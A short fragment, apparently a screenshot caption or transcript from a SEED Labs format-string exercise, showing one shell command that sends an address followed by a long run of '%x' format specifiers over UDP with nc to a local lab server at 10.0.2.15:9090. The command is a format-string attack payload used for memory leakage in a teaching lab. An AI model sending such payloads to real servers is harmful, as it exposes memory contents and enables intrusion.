 [10/21/19]seed@VM:~$ echo $(printf "\x8e\xf0\xff\xbf").%x.%x.%
x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x | nc -u 10.0.2.15 9090